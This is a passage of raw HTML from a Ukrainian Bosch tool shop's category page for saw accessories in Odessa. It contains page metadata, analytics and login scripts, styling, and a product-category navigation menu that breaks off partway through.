

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/
body_size: 24074
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Принадлежности для пилы Bosch в Одессе - Фирменный интернет-магазин Бош в Украине.</title>
<meta property="og:title" content="Принадлежности для пилы Bosch в Одессе - Фирменный интернет-магазин Бош в Украине." />
<meta property="og:description" content="Купить Принадлежности для пилы Bosch в фирменном магазине Бош в Одессе ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<meta property="og:site_name" content="BOSCH TOOLS" />
<meta property="og:url" content="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/" />
<meta property="og:image" content="https://bosch-tools.com.ua/image/catalog/categories/prinadlezhnosti-dlya-pily-241.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Принадлежности для пилы Bosch в Одессе" />
<meta property="og:type" content="website" />
<base href="https://bosch-tools.com.ua/" />
<meta name="description" content="Купить Принадлежности для пилы Bosch в фирменном магазине Бош в Одессе ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo-300x300.webp">
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo-300x300.webp">
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg">
<link href="https://bosch-tools.com.ua/min/cache/3aa7a62613a819783f625ffa146703d7.css?20241123161700" rel="stylesheet" media="screen" />
<script src="https://bosch-tools.com.ua/min/cache/bc6d50da176f8cad999491c814768c95.js?20241123161700"></script>
<link href="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/" rel="canonical" />
<link href="https://bosch-tools.com.ua/image/catalog/1dasd/bosch-logo-880x645.png" rel="icon" />
<!--microdatapro 7.5 open graph start -->
<meta property="og:locale" content="ru-ru">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="BOSCH TOOLS">
<meta property="og:type" content="business.business" />
<meta property="og:title" content="Принадлежности для пилы Bosch в Одессе" />
<meta property="og:description" content="Купить Принадлежности для пилы Bosch в фирменном магазине Бош в Одессе ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<meta property="og:image" content="https://bosch-tools.com.ua/image/catalog/categories/prinadlezhnosti-dlya-pily-241.jpg" />
<meta property="og:image:secure_url" content="https://bosch-tools.com.ua/image/catalog/categories/prinadlezhnosti-dlya-pily-241.jpg" />
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/">
<meta property="business:contact_data:street_address" content="Раскидайловская 31" />
<meta property="business:contact_data:locality" content="Одесса" />
<meta property="business:contact_data:postal_code" content="65000" />
<meta property="business:contact_data:country_name" content="Украина" />
<meta property="place:location:latitude" content="46.4799749" />
<meta property="place:location:longitude" content="30.7104096" />
<meta property="business:contact_data:email" content="info@bosch-tools.com.ua"/>
<meta property="business:contact_data:phone_number" content="+380800330239"/>
<!--microdatapro 7.5 open graph end -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QL6FKYVHLY"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag(){dataLayer.push(arguments);}

	gtag('js', new Date());

	gtag('config', 'G-QL6FKYVHLY');

		gtag('config', 'AW-16552384434');

	</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16552384434">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16552384434');
</script>
<script>
    let octFonts = localStorage.getItem('octFonts');
	if (octFonts !== null) {
        var octHead  = document.getElementsByTagName('head')[0];
        var octLink  = document.createElement('link');
        octLink.rel  = 'stylesheet';
        octLink.type = 'text/css';
        octLink.href = location.protocol + '//' + location.host + '/catalog/view/theme/oct_feelmart/stylesheet/oct-fonts.css';
        octLink.media = 'all';
        octHead.appendChild(octLink);
    }
</script>

						
						
 <style>
		.ukrcreditsticker {
			position:absolute;
			text-align: left;
			color: #000;
			top: 5px;
			right:20px;
			z-index:99;
		}
		.ukrcreditsticker>div {
			position: relative;
			border: 1px solid #8BC34A;
			border-radius:5px;
			background:#fff;
			margin-bottom:5px;
			height:42px;
			width:42px
		}
		.ukrcreditsticker span {
			position: absolute;
			font-size: 14px;
			font-weight:700;
			right: 2px;	
			bottom:2px;
			text-shadow: -1px -1px 0 #FFF;
		}

		.ukrcreditsticker .ukrcreditPP {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditII {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditIA {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditMB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/MB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditAB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/AB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditSB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/SB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditAA {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/AA_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPL {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PL_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPU {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PU_logo.png') center center no-repeat;
			background-size: 30px;
		}
		@media (max-width: 767px) {
			.ukrcreditsticker>div {
				height:30px;
				width:30px;
			}
			.ukrcreditsticker span {
				line-height: 12px;
			}
			.ukrcreditsticker .ukrcreditPP {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditII {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditIA {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditMB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/MB_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditAB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/AB_logo.png') center center no-repeat;
				background-size: 26px;
			}	
			.ukrcreditsticker .ukrcreditSB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/SB_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditAA {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/AA_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPL {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PL_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPU {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PU_logo.png') center center no-repeat;
				background-size: 26px;
			}
		}
		</style>
<link rel="alternate" hreflang="ru" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/" />

<link rel="alternate" hreflang="uk" href="https://bosch-tools.com.ua/ua/prinalezhnost-dlya-pilki/" />
</head>
<body class="padding-top">

<div id="g_id_onload" data-client_id="246517428308-883835njgd6kipmfl1er74qofaqavebf.apps.googleusercontent.com" data-login_uri="https://bosch-tools.com.ua/odessa/index.php?route=extension/module/sociallogin/oneTap" data-auto_select="false">
	<script src="https://accounts.google.com/gsi/client" async="" defer=""></script>
</div>
			

					
<div id="fm_sidebar_overlay"></div>
<div id="fm_sidebar">
    <div class="fm_sidebar-title d-flex alig-items-center justify-content-between">
      <span class="fm_sidebar-title-text">Меню</span>
      <span class="fm_sidebar-title-close"></span>
    </div>
    <div id="fm_sidebar_content" class="fm_sidebar-content"></div>
</div>
<nav id="fm_mobile_nav" class="d-lg-none fixed-top">
    <button type="button" id="fm_mobile_menu_button" onclick="fmSidebar('Меню', 'menu');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Menu"></button>
<button type="button" id="fm_mobile_user_button" onclick="fmSidebar('Авторизация', 'login');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Account"></button>
        <button onclick="location.href='https://bosch-tools.com.ua/odessa/index.php?route=product/compare';" type="button" id="fm_mobile_compare_button" class="fm_mobile_nav-item" aria-label="Compare"><span class="fm-menu-buttons-index fm-menu-compare-index">0</span></button>
    <button onclick="location.href='https://bosch-tools.com.ua/odessa/index.php?route=account/wishlist';" type="button" id="fm_mobile_wishlist_button" class="fm_mobile_nav-item" aria-label="Wishlist"><span class="fm-menu-buttons-index fm-menu-wishlist-index">0</span></button>
        <button type="button" id="fm_mobile_cart_button" onclick="fmSidebar('Корзина', 'cart');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Cart"><span class="fm-menu-buttons-index fm-menu-cart-index">0</span></button>
    </nav>

<nav id="top" class="top d-none d-lg-block">
	<div class="container d-flex justify-content-between">
	  			<ul class="info-list list-unstyled d-flex">
						<li class="info-item"><a href="/index.php?route=information/information&amp;information_id=6" class="info-link">Оплата и доставка</a></li>
						<li class="info-item"><a href="https://www.bosch-professional.com/ua/uk/pro360/" class="info-link">Регистрация инструмента</a></li>
						<li class="info-item"><a href="/index.php?route=information/information&amp;information_id=7" class="info-link">Гарантия</a></li>
					</ul>
				<div id="top-links" class="nav d-flex">
			<div id="language" class="language fm_mobile_menu_info-item">
<div class="fm_mobile_menu_info-title d-lg-none">Язык</div>
<div class="h-100" id="form-language">
<div class="btn-group h-100">
<button class="btn btn-lang btn-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    </button>

<div class="dropdown-menu dropdown-menu-right nav-dropdown-menu">
 <button class="btn btn-block language-select " type="button" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/'">RUS</button>
  
 <button class="btn btn-block language-select " type="button" onclick="lm_deleteCookie('languageauto'); window.location = 'https://bosch-tools.com.ua/ua/prinalezhnost-dlya-pilki/'">UKR</button>
 </div>

</div>

</div>
</div>
<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>

			 
			<div class="dropdown" id="fm-account-dropdown">
								
							<span title="Личный кабинет" class="btn btn-user btn-link btn-block h-100 d-flex align-items-center login-show" role="button" aria-haspopup="true">Личный кабинет</span>
			
					        </div>
		</div>
	</div>
</nav>
<header>
  <div class="container">
    <div class="row align-items-center">
		    	<div id="logo" class="col-6 col-md-2 col-lg-3 col-xl-3">
						<div class="fm-logo">
			<a href="https://bosch-tools.com.ua/odessa/">
				<img src="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" title="BOSCH TOOLS" alt="BOSCH TOOLS" width="170" height="61" class="img-fluid" />
			</a>
			</div>
					</div>
								<div class="fm-header-shedule d-none col-xl-2 d-xl-flex justify-content-center">
          <div class="header-dropdown-box">
            <div class="header-dropdown-toggle btn btn-header btn-link d-flex align-items-center h-100">
              <i class="far fa-clock"></i>
              <span>Время работы</span>
              <i class="fas fa-chevron-down"></i>
            </div>
            <div class="header-dropdown header-dropdown-shedule text-center">
              <div class="header-dropdown-inner">
                <div class="header-dropdown-title header-dropdown-title-bold">Время работы магазина:</div>
                <ul class="list-unstyled">
                						<li>Пн-Сб - 09:00 - 19:00
</li>
										<li>Вс - 09:00 - 16:00
</li>
					                </ul>
              </div>
            </div>
          </div>
        </div>
						<div class="col-6 col-md-3 col-xl-2 d-flex fm-header-phones">
          <div class="fm-phone-box d-flex align-items-center">
            <div class="fm-phone-img">
              <i class="fas fa-mobile-alt"></i>
            </div>
            <div class="fm-phone-content text-right">
            				<a class="btn btn-link dropdown-toggle d-flex align-items-center" href="tel:+380970276015" role="button" id="us-phones-dropdown"><span>+380970276015</span></a>
				                    			<div class="fm-phone-link" onclick="octPopupCallPhone()">Заказать звонок</div>
    			            </div>
          </div>
        </div>
            </div>
  </div>
</header>
<div class="menu-row sticky-top">
	<div class="container">
		<div class="row">
			<div id="oct-menu-box" class="col-lg-3">
	<div class="fm-menu d-flex align-items-center">
        <div class="fm-menu-burg">
          <span class="fm-menu-burg-top"></span>
          <span class="fm-menu-burg-middle"></span>
          <span class="fm-menu-burg-bottom"></span>
        </div>
        <span id="fm-menu-header" class="fm-menu-header">Каталог товаров</span>
    </div>
	<nav id="oct-menu-dropdown-menu">
		<ul id="oct-menu-ul" class="oct-menu-ul oct-menu-parent-ul list-unstyled">
																		<li class="oct-menu-li"><a href="https://bosch-tools.com.ua/ruchnoi-ynstrument/" class="oct-menu-a"><span class="oct-menu-item-name">Ручной инструмент</span></a></li>
										
																																									<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="elektroinstrumenty"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/hand-drill-35x35.webp" alt="Электроинструменты" width="35" height="35" /><span class="oct-menu-item-name">Электроинструменты</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/fonari-i-priemniki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/fonari-i-priemniki-100x100.webp" alt="Фонари и приемники" title="Фонари и приемники" width="100" height="100" />
																								<span>Фонари и приемники</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/akkumulyatory-i-zaryadnye-ustrojstva-100x100.webp" alt="Аккумуляторы и зарядные устройства" title="Аккумуляторы и зарядные устройства" width="100" height="100" />
																								<span>Аккумуляторы и зарядные устройства</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/setevye-pylesosy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/setevye-pylesosy-100x100.webp" alt="Сетевые пылесосы" title="Сетевые пылесосы" width="100" height="100" />
																								<span>Сетевые пылесосы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nasadki-dlya-shurupovertov-100x100.webp" alt="Насадки для шуруповертов" title="Насадки для шуруповертов" width="100" height="100" />
																								<span>Насадки для шуруповертов</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-241-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatornye-pylesosy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/akkumulyatornyj-pylesos-bosch-universalvac-18-baretool-bez-akb-i-zu-06033b9100-500x500-100x100.webp" alt="Аккумуляторные пылесосы" title="Аккумуляторные пылесосы" width="100" height="100" />
																								<span>Аккумуляторные пылесосы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nasosy-i-pompy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/nasosi-100x100.webp" alt="Насосы и помпы" title="Насосы и помпы" width="100" height="100" />
																								<span>Насосы и помпы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shurupoverty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shurupoverty-100x100.webp" alt="Шуруповерты" title="Шуруповерты" width="100" height="100" />
																								<span>Шуруповерты</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">Насадки для шуруповертов</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bolgarki-turbiny-uglovye-shlifmashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/bolgarki-turbiny-uglovye-shlifmashiny-100x100.webp" alt="Болгарки (турбины) - угловые шлифмашины " title="Болгарки (турбины) - угловые шлифмашины " width="100" height="100" />
																								<span>Болгарки (турбины) - угловые шлифмашины </span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/gajkoverty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/gajkoverty-100x100.webp" alt="Гайковерты" title="Гайковерты" width="100" height="100" />
																								<span>Гайковерты</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nabory-elektroinstrumenta/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nabory-elektroinstrumenta-100x100.webp" alt="Наборы электроинструмента" title="Наборы электроинструмента" width="100" height="100" />
																								<span>Наборы электроинструмента</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/perforatory/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/perforatory-100x100.webp" alt="Перфораторы" title="Перфораторы" width="100" height="100" />
																								<span>Перфораторы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dreli/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/dreli-100x100.webp" alt="Дрели" title="Дрели" width="100" height="100" />
																								<span>Дрели</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-diskovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-diskovye-100x100.webp" alt="Пилы дисковые" title="Пилы дисковые" width="100" height="100" />
																								<span>Пилы дисковые</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrolobziki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrolobziki-100x100.webp" alt="Электролобзики" title="Электролобзики" width="100" height="100" />
																								<span>Электролобзики</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-lentochnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-lentochnye-100x100.webp" alt="Пилы ленточные" title="Пилы ленточные" width="100" height="100" />
																								<span>Пилы ленточные</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/mnogofunkcionalnye-instrumenty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/mnogofunkcionalnye-instrumenty-100x100.webp" alt="Многофункциональные инструменты" title="Многофункциональные инструменты" width="100" height="100" />
																								<span>Многофункциональные инструменты</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-montazhnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-montazhnye-100x100.webp" alt="Пилы монтажные" title="Пилы монтажные" width="100" height="100" />
																								<span>Пилы монтажные</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/polirovalnye-mashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/polirovalnye-mashiny-100x100.webp" alt="Полировальные машины" title="Полировальные машины" width="100" height="100" />
																								<span>Полировальные машины</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-sabelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-sabelnye-100x100.webp" alt="Пилы сабельные" title="Пилы сабельные" width="100" height="100" />
																								<span>Пилы сабельные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrorubanki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrorubanki-100x100.webp" alt="Электрорубанки" title="Электрорубанки" width="100" height="100" />
																								<span>Электрорубанки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-torcovochnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-torcovochnye-100x100.webp" alt="Пилы торцовочные" title="Пилы торцовочные" width="100" height="100" />
																								<span>Пилы торцовочные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/frezery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/frezery-100x100.webp" alt="Фрезеры" title="Фрезеры" width="100" height="100" />
																								<span>Фрезеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/cirkulyarnye-pily/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/cirkulyarnye-pily-100x100.webp" alt="Циркулярные пилы" title="Циркулярные пилы" width="100" height="100" />
																								<span>Циркулярные пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
